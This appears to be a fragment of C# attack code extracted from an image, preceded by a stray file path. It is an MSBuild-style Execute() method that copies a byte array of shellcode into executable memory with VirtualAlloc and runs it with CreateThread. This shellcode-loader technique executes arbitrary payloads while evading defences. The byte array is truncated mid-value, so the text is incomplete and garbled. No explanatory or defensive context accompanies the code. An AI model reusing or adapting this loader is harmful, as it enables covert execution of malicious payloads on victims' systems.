 public override bool Execute()
{
byte[] slcd = new byte[] {0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0
UInt32 funcAddr = VirtualAlloc(0, (UInt32)slcd.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(slcd, 0, (IntPtr)(funcAddr), slcd.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;
}